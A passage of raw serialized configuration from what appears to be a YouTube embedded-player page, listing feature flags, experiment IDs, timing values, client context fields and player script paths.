layer_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_US","GL":"US","HL":"en","HTML_DIR":"ltr","HTML_LANG":"en","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260122.10.00","INNERTUBE_CONTEXT":{"client":{"hl":"en","gl":"US","remoteHost":"18.188.231.181","deviceMake":"Apple","deviceModel":"","visitorData":"[base64]%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260122.10.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/fW2ZNNabqPs?feature\u003doembed\u0026iv_load_policy\u003d3\u0026modestbranding\u003d1\u0026rel\u003d0\u0026autohide\u003d1\u0026playsinline\u003d0\u0026autoplay\u003d0","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D"},"browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelU1T1RFd09URXpNRGczTnpreE1EQTBNUT09EP7q1csGGP7q1csG","rolloutToken":"CJ2x1_O5j5H8rQEQy6zbwMilkgMYy6zbwMilkgM%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMI9KLbwMilkgMVB37CAR3CZRU5MgZvZW1iZWQ\u003d"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"AD5ZzFT7dT-r-DK7w6ZN-icdj7RT8XUbTheoeTZ-4HhMzuexX9CUBunzoUi_jTIgciWBeVH_QgCJAxWKhYYqaD84RA7mlrSzty9Bz5TTeSHiNEf83vTYzMko6RUJ2L17MTX55Xxs","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260122.10.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260122_10_RC00","PAGE_CL":859848483,"SERVER_NAME":"WebFE","VISITOR_DATA":"[base64]%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/c9168c90/player_ias.vflset/en_US/base.js","cssUrl":"/s/player/c9168c90/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_US","hostLanguage":"en","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260122.10.00","disableRelatedVideos":true,"annotationsLoadPolicy":3,"device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260122.10.00"},"serializedExperimentIds":"24004644,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51404810,51458177,51490331,51500051,51505436,51526266,51530495,51534669,51560386,51565116,51566373,51578633,51583565,51583821,51585555,51586118,51605258,51605395,51609829,51611457,51615066,51619503,51620866,51621065,51622845,51624035,51631300,51632249,51637029,51638270,51638932,51647792,51648336,51656217,51672162,51681662,51683502,51684302,51684307,51691028,51691590,51693511,51693994,51696107,51696619,51697032,51700777,51705183,51711227,51712601,51713237,51714463,51717189,51719411,51719628,51729218,51732102,51735449,51738919,51740459,51742830,51742876,51744562,51747794,51754301,51756106","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d0.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_fast_follow_autonav_toggle\u003dtrue\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_aci_on_lr_feeds\u003dtrue\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_delhi_icons\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d-1\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d0.01\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dt